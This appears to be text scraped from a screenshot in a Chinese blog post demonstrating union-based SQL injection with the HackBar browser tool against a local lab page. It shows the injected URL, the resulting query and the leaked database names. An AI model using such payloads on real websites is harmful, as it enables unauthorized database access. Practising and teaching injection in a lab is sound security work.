 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(schema_name),5,6 from information_schema.schemata
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,2,3,group_concat(schema_name),5,6 from information_schema.schemata
information_schema,demo,demo01,demo0521,demo123,dz35,mysql,perform
首页 新闻 留言
information_schema,demo,demo01,demo0521,demo123,dz35,
5
CSDN @Dao-道法自然